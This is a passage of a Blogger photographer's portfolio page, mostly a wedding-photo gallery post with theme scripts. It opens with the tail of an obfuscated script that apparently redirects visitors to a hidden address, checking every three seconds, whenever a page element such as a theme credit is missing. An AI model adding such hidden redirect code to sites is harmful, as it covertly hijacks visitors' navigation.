y+ _0x10f9[17]+ x+ _0x10f9[18]+ y+ _0x10f9[19]}};_0x5582x3[_0x10f9[26]]= _0x5582xe}window[_0x10f9[27]]= function(){var _0x5582x10=document[_0x10f9[0]](_0x10f9[28]);if(_0x5582x10== null){window[_0x10f9[30]][_0x10f9[29]]= _0x10f9[31]};_0x5582x10[_0x10f9[32]](_0x10f9[29],_0x10f9[31]);_0x5582x10[_0x10f9[32]](_0x10f9[33],_0x10f9[34]);_0x5582x10[_0x10f9[32]](_0x10f9[35],_0x10f9[36]);_0x5582x10[_0x10f9[32]](_0x10f9[37],_0x10f9[38]);_0x5582x10[_0x10f9[26]]= _0x10f9[36];setInterval(function(){if(!$(_0x10f9[39])[_0x10f9[6]]){window[_0x10f9[30]][_0x10f9[29]]= _0x10f9[31]}},3000)}
    //]]></script>
<script type='text/javascript'>
    $(document).ready(function() {$('.item-thumbnail img , .avatar-image-container img').attr('src', function(i, src) {return src.replace( 's72-c', 's500' ).replace( 'w72-h72-p-nu', 's500' ).replace( 's35-c', 's100' );});});
  </script>
<script type='text/javascript'>
      //<![CDATA[ 
(function($){'use strict';Date.now=Date.now||function(){return+new Date()};$.ias=function(g){var h=$.extend({},$.ias.defaults,g);var i=new $.ias.util();var j=new $.ias.paging(h.scrollContainer);var k=(h.history?new $.ias.history():false);var l=this;function init(){var d;j.onChangePage(function(a,b,c){if(k){k.setPage(a,c)}h.onPageChange.call(this,a,c,b)});reset();if(k&&k.havePage()){stop_scroll();d=k.getPage();i.forceScrollTop(function(){var a;if(d>1){paginateToPage(d);a=get_scroll_threshold(true);$('html, body').scrollTop(a)}else{reset()}})}return l}init();function reset(){hide_pagination();h.scrollContainer.scroll(scroll_handler)}function scroll_handler(){var a,scrThreshold;a=i.getCurrentScrollOffset(h.scrollContainer);scrThreshold=get_scroll_threshold();if(a>=scrThreshold){if(get_current_page()>=h.triggerPageThreshold){stop_scroll();show_trigger(function(){paginate(a)})}else{paginate(a)}}}function stop_scroll(){h.scrollContainer.unbind('scroll',scroll_handler)}function hide_pagination(){$(h.pagination).hide()}function get_scroll_threshold(a){var b,threshold;b=$(h.container).find(h.item).last();if(b.size()===0){return 0}threshold=b.offset().top+b.height();if(!a){threshold+=h.thresholdMargin}return threshold}function paginate(d,e){var f;f=$(h.next).attr('href');if(!f){if(h.noneleft){$(h.container).find(h.item).last().after(h.noneleft)}return stop_scroll()}if(h.beforePageChange&&$.isFunction(h.beforePageChange)){if(h.beforePageChange(d,f)===false){return}}j.pushPages(d,f);stop_scroll();show_loader();loadItems(f,function(a,b){var c=h.onLoadItems.call(this,b),curLastItem;if(c!==false){$(b).hide();curLastItem=$(h.container).find(h.item).last();curLastItem.after(b);$(b).fadeIn()}f=$(h.next,a).attr('href');$(h.pagination).replaceWith($(h.pagination,a));remove_loader();hide_pagination();if(f){reset()}else{stop_scroll()}h.onRenderComplete.call(this,b);if(e){e.call(this)}})}function loadItems(b,c,d){var e=[],container,startTime=Date.now(),diffTime,self;d=d||h.loaderDelay;$.get(b,null,function(a){container=$(h.container,a).eq(0);if(0===container.length){container=$(a).filter(h.container).eq(0)}if(container){container.find(h.item).each(function(){e.push(this)})}if(c){self=this;diffTime=Date.now()-startTime;if(diffTime<d){setTimeout(function(){c.call(self,a,e)},d-diffTime)}else{c.call(self,a,e)}}},'html')}function paginateToPage(a){var b=get_scroll_threshold(true);if(b>0){paginate(b,function(){stop_scroll();if((j.getCurPageNum(b)+1)<a){paginateToPage(a);$('html,body').animate({'scrollTop':b},400,'swing')}else{$('html,body').animate({'scrollTop':b},1000,'swing');reset()}})}}function get_current_page(){var a=i.getCurrentScrollOffset(h.scrollContainer);return j.getCurPageNum(a)}function get_loader(){var a=$('.tloader');if(a.size()===0){a=$('<div class="tloader">'+h.loader+'</div>');a.hide()}return a}function show_loader(){var a=get_loader(),el;if(h.customLoaderProc!==false){h.customLoaderProc(a)}else{el=$(h.container).find(h.item).last();el.after(a);a.fadeIn()}}function remove_loader(){var a=get_loader();a.remove()}function get_trigger(a){var b=$('.trigger');if(b.size()===0){b=$('<div class="loadmore"><a href="">'+h.trigger+'Load More</a></div>');b.hide()}$('a',b).off('click').on('click',function(){remove_trigger();a.call();return false});return b}function show_trigger(a){var b=get_trigger(a),el;el=$(h.container).find(h.item).last();el.after(b);b.fadeIn()}function remove_trigger(){var a=get_trigger();a.remove()}};$.ias.defaults={container:'.blog-posts',scrollContainer:$(window),item:'.date-outer',pagination:'#blog-pager',next:'#blog-pager-older-link a',loader:'<div class="tpreloader"> <div class="double-bounce1"></div> <div class="double-bounce2"></div> </div>',loaderDelay:1000,triggerPageThreshold:2,trigger:'<i class="fa fa-plus"></i>',thresholdMargin:-500,history:true,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){FB.XFBML.parse();gapi.plusone.go();twttr.widgets.load();_gaq.push(['_trackPageview'])},customLoaderProc:false};$.ias.util=function(){var c=false;var d=false;var e=this;function init(){$(window).load(function(){c=true})}init();this.forceScrollTop=function(a){$('html,body').scrollTop(0);if(!d){if(!c){setTimeout(function(){e.forceScrollTop(a)},1)}else{a.call();d=true}}};this.getCurrentScrollOffset=function(a){var b,wndHeight;if(a.get(0)===window){b=a.scrollTop()}else{b=a.offset().top}wndHeight=a.height();return b+wndHeight}};$.ias.paging=function(){var c=[[0,document.location.toString()]];var d=function(){};var e=1;var f=new $.ias.util();function init(){$(window).scroll(scroll_handler)}init();function scroll_handler(){var a,curPageNum,curPagebreak,scrOffset,urlPage;a=f.getCurrentScrollOffset($(window));curPageNum=getCurPageNum(a);curPagebreak=getCurPagebreak(a);if(e!==curPageNum){scrOffset=curPagebreak[0];urlPage=curPagebreak[1];d.call({},curPageNum,scrOffset,urlPage)}e=curPageNum}function getCurPageNum(a){for(var i=(c.length-1);i>0;i--){if(a>c[i][0]){return i+1}}return 1}this.getCurPageNum=function(a){a=a||f.getCurrentScrollOffset($(window));return getCurPageNum(a)};function getCurPagebreak(a){for(var i=(c.length-1);i>=0;i--){if(a>c[i][0]){return c[i]}}return null}this.onChangePage=function(a){d=a};this.pushPages=function(a,b){c.push([a,b])}};$.ias.history=function(){var e=false;var f=false;function init(){f=!!(window.history&&history.pushState&&history.replaceState);f=false}init();this.setPage=function(a,b){this.updateState({page:a},'',b)};this.havePage=function(){return(this.getState()!==false)};this.getPage=function(){var a;if(this.havePage()){a=this.getState();return a.page}return 1};this.getState=function(){var a,stateObj,pageNum;if(f){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{a=(window.location.hash.substring(0,7)==='/');if(a){pageNum=parseInt(window.location.hash.replace('/',''),10);return{page:pageNum}}}return false};this.updateState=function(a,b,c){if(e){this.replaceState(a,b,c)}else{this.pushState(a,b,c)}};this.pushState=function(a,b,c){var d;if(f){history.pushState({ias:a},b,c)}else{d=(a.page>0?'/'+a.page:'')}e=true};this.replaceState=function(a,b,c){if(f){history.replaceState({ias:a},b,c)}else{this.pushState(a,b,c)}}}})(jQuery);
      //]]>
    </script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6533560107889334088&amp;zx=3d70e33d-924d-4e93-8aa9-945e330df4ee' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6533560107889334088&amp;zx=3d70e33d-924d-4e93-8aa9-945e330df4ee' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div class='page'>
<!-- Preloader -->
<div class='preloader'>
<div class='centrize full-width'>
<div class='vertical-center'>
<div class='spinner'>
<div class='double-bounce1'></div>
<div class='double-bounce2'></div>
</div>
</div>
</div>
</div>
<header class='header'>
<div class='fw'>
<a class='menu-btn' href='#'><span></span></a>
<!-- Top Nav -->
<div class='top-menu'>
<ul>
<li><a href='#about-section'>About</a></li>
<li><a href='#services-section'>What I Do</a></li>
<li><a href='#works-section'>My work</a></li>
<li><a href='#contact-section'>Contact</a></li>
</ul>
<a class='close' href='#'></a>
</div>
<div class='logo'>
<div class='header1 section' id='header1'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.panitimarta.com/' style='display: block'>
<img alt='Paniti Marta' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibSXfxymJsEwvS_ioG2GOXusWOcBOOFWef-5M8JwAuFyYkG69TkZRbzYRZiEASiarSI-sY-C4I5FYH8AtPfUsK9QyJnOXLrSjVO5c2zGkq5tiRTTQapEcjm4xwJmOedCNZnvLCSonkqSHh/s1600/LOGO.png' style='display: block'/>
</a>
</div>
</div></div>
</div>
</div>
</header>
<!-- Container -->
<div class='container'>
<!-- Section Started -->
<div class='section started'>
<div class='slide' id='particles-bg' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjos-ydMs-7KdlJSfMZ7ID3BmG7hUeEQITgFEwXB8dgGGjgbY_HHwZTWvaxuXWNY7GsGvs9ttnEaVoIl3h43nzY3UqJrkW9yXzOP1YQmdcpewKFHQ1pb7aSBt9kqkaakdOcp-1ilEgAke9G/s1600/kep.jpg);'></div>
<div class='centrize full-width'>
<div class='vertical-center'>
<div class='st-title align-center'>
<div class='text-box'>
<h1 class='title2'>hello! I am </h1>
</div>
<div class='typing-title'>
<!-- Header Name -->
<p>Paniti Marta</p>
<p>Photographer</p>
<p>Moment keeper</p>
<p>Light Seeker</p>
</div>
<span class='typed-title'></span>
</div>
<!-- H Social Links -->
<div class='socials'>
<a href='https://www.facebook.com/MartaPanitiPhoto/' target='blank'><i class='icon fa fa-facebook'></i></a>
<a href='https://www.instagram.com/panitimarti/' target='blank'><i class='icon fa fa-instagram'></i></a>
<a href='https://twitter.com/martapaniti' target='blank'><i class='icon fa fa-twitter'></i></a>
<a href='https://vimeo.com/user13676953' target='blank'><i class='icon fa fa-vimeo'></i></a>
</div>
</div>
</div>
<a class='mouse-btn' href='#'><i class='icon lnr lnr-chevron-down'></i></a>
</div>
</div>
</div>
<div class='clr'></div>
<!-- ====== Work Section ====== -->
<div class='work section-padding' id='works-section'>
<div class='ct-wrapper'>
<div class='work-inner'>
<!-- START SINGLE WORK DESIGN AREA -->
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed row work-posts grid'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'><span>Wednesday, March 14, 2018</span></h2>
<div class='date-outer col col-m-4 col-t-4 col-d-4'>
<div class='sjps entry-content'>
<div class='category-title'>
<div class='aisa-btn'>
<a href='https://www.panitimarta.com/search/label/afterwedding' property='v:title' rel='v:url'>afterwedding</a>
<a href='https://www.panitimarta.com/search/label/outdoor%20wedding' property='v:title' rel='v:url'>outdoor wedding</a>
<a href='https://www.panitimarta.com/search/label/summer' property='v:title' rel='v:url'>summer</a>
<a href='https://www.panitimarta.com/search/label/transylvania' property='v:title' rel='v:url'>transylvania</a>
<a href='https://www.panitimarta.com/search/label/trash%20the%20dress' property='v:title' rel='v:url'>trash the dress</a>
</div>
</div>
<div style='text-align: center;'>
<h5 align='center' class='tc-title tc-title-center' style='margin-bottom: 0;'>
Noémi & Tamás adventurous after wedding photosession in the Gyimes 
</h5>
</div>
<div class='post-body entry-content' id='post-body-111951537279803934' itemprop='description articleBody'>
<div class='entry-title'>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN/s1600/161819-IMG_25412.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1600" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN/s640/161819-IMG_25412.jpg" width="640" /></a></div>
<a name="more"></a><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBz8eDvuGCSOBDhk5Fer549gIPqc6O75A9BhvqJ0jqe_gkW85-G1qX-l0B5wPvUo2Dt8k_kBzliMlGbzJh-etXt2qYGuN40Bd7zAgSiJyqsv_rNAFl6OWdo3ddk7wVDO5jOiu0tdp1CFP4/s1600/161859-IMG_2447.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBz8eDvuGCSOBDhk5Fer549gIPqc6O75A9BhvqJ0jqe_gkW85-G1qX-l0B5wPvUo2Dt8k_kBzliMlGbzJh-etXt2qYGuN40Bd7zAgSiJyqsv_rNAFl6OWdo3ddk7wVDO5jOiu0tdp1CFP4/s640/161859-IMG_2447.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVoDv2uuIBGzHTzBIB9B7hPIe_CDBmv-qS8KLE7PRMIIuWOJQTNvb5sJceNsi_itPyozosYpSlSf4XIzRTT_ovRnfH36TxBDaC_jS8ZbdgK9JZ5_AtuNb8Ejakz1RXIPutzvV_3rgEFR__/s1600/161820-IMG_2240.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVoDv2uuIBGzHTzBIB9B7hPIe_CDBmv-qS8KLE7PRMIIuWOJQTNvb5sJceNsi_itPyozosYpSlSf4XIzRTT_ovRnfH36TxBDaC_jS8ZbdgK9JZ5_AtuNb8Ejakz1RXIPutzvV_3rgEFR__/s640/161820-IMG_2240.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiB69lEfjWNQWPkQdSEoQ_2HDPO670_jX8vNsnFypMvxZm2i3ySqYe0qkuXRYf5vi_nDCdM6_S9hqh-6058CLr2QV4wCBt_3Ib1O2OELY6pzq25NypxFqYHAEsuEWE87ZnuXd5ugRXGPqM/s1600/161822-IMG_2266.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiB69lEfjWNQWPkQdSEoQ_2HDPO670_jX8vNsnFypMvxZm2i3ySqYe0qkuXRYf5vi_nDCdM6_S9hqh-6058CLr2QV4wCBt_3Ib1O2OELY6pzq25NypxFqYHAEsuEWE87ZnuXd5ugRXGPqM/s640/161822-IMG_2266.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj10D2h84Elji5Wp_hTtmI7jiIkyktWFpIIkEb62pcoAcQKwASbhsQ4NjQs87kTZoGukKNnskImg9zYBfI7IMCzGEfDJGP2QyHq8woQjIindXEo2MbxO5d4JgcARCVZ6lHheHX8rumr-Ohg/s1600/161824-IMG_2272.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj10D2h84Elji5Wp_hTtmI7jiIkyktWFpIIkEb62pcoAcQKwASbhsQ4NjQs87kTZoGukKNnskImg9zYBfI7IMCzGEfDJGP2QyHq8woQjIindXEo2MbxO5d4JgcARCVZ6lHheHX8rumr-Ohg/s640/161824-IMG_2272.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEKxNscT6QJbPW0mzBNX0vAUlBmJWMJoVvJ2CP9kw6kesEIyPMBThRMizKY3KRwm8h2rk4diEZM_Fojw_FQtsuPwIyxZ7N2L8egLohMCyAH9vStkIPRPoy-ZPz1lV_g-k7wYG9o31VvwmK/s1600/161828-IMG_2616.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEKxNscT6QJbPW0mzBNX0vAUlBmJWMJoVvJ2CP9kw6kesEIyPMBThRMizKY3KRwm8h2rk4diEZM_Fojw_FQtsuPwIyxZ7N2L8egLohMCyAH9vStkIPRPoy-ZPz1lV_g-k7wYG9o31VvwmK/s640/161828-IMG_2616.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSkOjsuzrN6SV39SvD4mHyiXobDz0hfKIeRLINNO_CdQQyYL2KthlmQJJ1EJTS8SnFgvN7en-tp46zF3ZQPBzPWG9q6jSWanmVKmFHgA99tArCMjZEsK7MlR-wQ-1Yqu3gzl8Bz4_cogRc/s1600/161828-IMG_2629.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1067" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSkOjsuzrN6SV39SvD4mHyiXobDz0hfKIeRLINNO_CdQQyYL2KthlmQJJ1EJTS8SnFgvN7en-tp46zF3ZQPBzPWG9q6jSWanmVKmFHgA99tArCMjZEsK7MlR-wQ-1Yqu3gzl8Bz4_cogRc/s1600/161828-IMG_2629.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBskQYf9yrYuAQTWkbCEkza7Scq7EWaqmcgpCRelSi26yYTUTsAWT2V8h_X6FOmlT6lW4bLiPZrm064NbHL3YMcxLej-eCU0fhF5tG1gzzaC7prmpw1WToMU-e0y7yJjiMXbtUc7BSxZIA/s1600/161833-IMG_2653.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBskQYf9yrYuAQTWkbCEkza7Scq7EWaqmcgpCRelSi26yYTUTsAWT2V8h_X6FOmlT6lW4bLiPZrm064NbHL3YMcxLej-eCU0fhF5tG1gzzaC7prmpw1WToMU-e0y7yJjiMXbtUc7BSxZIA/s640/161833-IMG_2653.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjfsjmA2huUHoE7q3cHU1yy2Iq6kFI6J8rqNo71t7Pnvfm5Ezkt-bSgti9Lhx0bezq9kYiwp4cNi71rnIVXxAgCW6lB-AfmKkWLU5xiJhX8Ow9N0k-hKuJBm-H1KhMhpyStjeYaKUzZVZW/s1600/161836-IMG_2346.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjfsjmA2huUHoE7q3cHU1yy2Iq6kFI6J8rqNo71t7Pnvfm5Ezkt-bSgti9Lhx0bezq9kYiwp4cNi71rnIVXxAgCW6lB-AfmKkWLU5xiJhX8Ow9N0k-hKuJBm-H1KhMhpyStjeYaKUzZVZW/s640/161836-IMG_2346.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX1FZSK53luxVWs3g1h0NGDxFxF3OKXGWIACLY104D1uzeFAtkqkbbmLKBQmNm6GWuo3Zm7nXzXynmODkKhcAKWgSnlnr2jPwzp9rBboL1M4d5zaBCCFhIgtbb6jtVq3iY17GyL-M2cfIp/s1600/161838-IMG_2367.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX1FZSK53luxVWs3g1h0NGDxFxF3OKXGWIACLY104D1uzeFAtkqkbbmLKBQmNm6GWuo3Zm7nXzXynmODkKhcAKWgSnlnr2jPwzp9rBboL1M4d5zaBCCFhIgtbb6jtVq3iY17GyL-M2cfIp/s640/161838-IMG_2367.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCJdHKe-Ilh5Wh1W_DQGdhJrDglVLYgSonOYuM3rhWM0oAAgDhsGv9d2j6UWeKzJ5V39funSclg1JJWDgPBD2JA1nc_Lf_hWevk57dcAYmSfuYluc0whNUgm8Z2ROr_qh_GnrAJJH09Wc4/s1600/161916-IMG_2520.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCJdHKe-Ilh5Wh1W_DQGdhJrDglVLYgSonOYuM3rhWM0oAAgDhsGv9d2j6UWeKzJ5V39funSclg1JJWDgPBD2JA1nc_Lf_hWevk57dcAYmSfuYluc0whNUgm8Z2ROr_qh_GnrAJJH09Wc4/s640/161916-IMG_2520.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghaKawbD7VyiKFBfPmK-EhJ0rssC781Iy2sjrtRZTG9LQpUN0Aymy7cXO3z326W2yMJ1Lu6KmKW-uhwJv7WeikasSHfZw4nLeNzKJ4TnGCkgLpdXOD74YTaXEir67yw77MOidmpS-YRlcC/s1600/161843-IMG_2378.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghaKawbD7VyiKFBfPmK-EhJ0rssC781Iy2sjrtRZTG9LQpUN0Aymy7cXO3z326W2yMJ1Lu6KmKW-uhwJv7WeikasSHfZw4nLeNzKJ4TnGCkgLpdXOD74YTaXEir67yw77MOidmpS-YRlcC/s640/161843-IMG_2378.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg16UyllA0tjj5qwcjjx2cJa-oHyYuD9_b_whPpt5qwK6J6AQubeQxVl406ShURgorL1FpXAlyUt07yJs2zEqIfnCQLGy2dkBliI9b44kep_M8uvljJPQoepKa4uj15DdBHu3OsZ6i3hlPN/s1600/161840-IMG_2724.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg16UyllA0tjj5qwcjjx2cJa-oHyYuD9_b_whPpt5qwK6J6AQubeQxVl406ShURgorL1FpXAlyUt07yJs2zEqIfnCQLGy2dkBliI9b44kep_M8uvljJPQoepKa4uj15DdBHu3OsZ6i3hlPN/s640/161840-IMG_2724.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzpNxspkG3k_m9y-obBRFcgb-gOtL_DJmBUujyR_qQh9cQjsjA1KsA4eQkmHSd48zvbJHZBXNGVteLWys_zp20OWckqp2KOiBYihufIwOdKPkko4OLzZ9k5l5YvwXHi3t5KVvWGIa7TS2/s1600/161848-IMG_2391.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzpNxspkG3k_m9y-obBRFcgb-gOtL_DJmBUujyR_qQh9cQjsjA1KsA4eQkmHSd48zvbJHZBXNGVteLWys_zp20OWckqp2KOiBYihufIwOdKPkko4OLzZ9k5l5YvwXHi3t5KVvWGIa7TS2/s640/161848-IMG_2391.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEintx8Hk_l9N7CRlMJduH-vVW1Yl_EcNaMMVjFkKE55M3lkgQ9Q5KWH714Ru_i3BNQP7AE4n0G5wp192jCe2r9YoyH4ETtK-JxW5G-DGSdL7GnlxWKSrM_hrWbkFW25y1xj6SqLKNf9NHQG/s1600/161842-IMG_2744.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEintx8Hk_l9N7CRlMJduH-vVW1Yl_EcNaMMVjFkKE55M3lkgQ9Q5KWH714Ru_i3BNQP7AE4n0G5wp192jCe2r9YoyH4ETtK-JxW5G-DGSdL7GnlxWKSrM_hrWbkFW25y1xj6SqLKNf9NHQG/s640/161842-IMG_2744.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkvvfQRworxAyT6qpnEoyOHobWruDBYwC_9h1DnrnAaPNnxVU5lhGNK2GR5ZlR2excIxsvV_aUhtvRAn2PWBdnOIOH3ZMndgfuoWvegeHMa34xl7BQKgZYOzBZ06n22Ym0LuBXLj8LVUcn/s1600/161842-IMG_2752.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkvvfQRworxAyT6qpnEoyOHobWruDBYwC_9h1DnrnAaPNnxVU5lhGNK2GR5ZlR2excIxsvV_aUhtvRAn2PWBdnOIOH3ZMndgfuoWvegeHMa34xl7BQKgZYOzBZ06n22Ym0LuBXLj8LVUcn/s640/161842-IMG_2752.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGouDfBurciNqNu6jACg1UcCtkv5Wz2vHv_d9cfEyDsbdYGUuxJnuAXpUI2iVrZYr2mn-bFrGvirUxriNgpe0ozEPiOBOp-ENdagjxK5__X6hJubI0YAskAVmnrqhAMcRW4whzrW9UDBFV/s1600/161830-IMG_2639.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGouDfBurciNqNu6jACg1UcCtkv5Wz2vHv_d9cfEyDsbdYGUuxJnuAXpUI2iVrZYr2mn-bFrGvirUxriNgpe0ozEPiOBOp-ENdagjxK5__X6hJubI0YAskAVmnrqhAMcRW4whzrW9UDBFV/s640/161830-IMG_2639.jpg" width="640" /></a></div>
&nbsp;<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn5a_ExJsxWwDVDhZF6rqNf_Ado6c6WDW7AAzLoPRaW0i_5BYMCv8lCANE6Xp-PhSm3IhSyqfuEnb0eAgI47aLOhni6KFETR0wvZ5X4FJkp-n4cAW08vPkg0MLiFapS3Kjy8lKDjvjMrFR/s1600/161852-IMG_2815.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1067" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn5a_ExJsxWwDVDhZF6rqNf_Ado6c6WDW7AAzLoPRaW0i_5BYMCv8lCANE6Xp-PhSm3IhSyqfuEnb0eAgI47aLOhni6KFETR0wvZ5X4FJkp-n4cAW08vPkg0MLiFapS3Kjy8lKDjvjMrFR/s1600/161852-IMG_2815.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
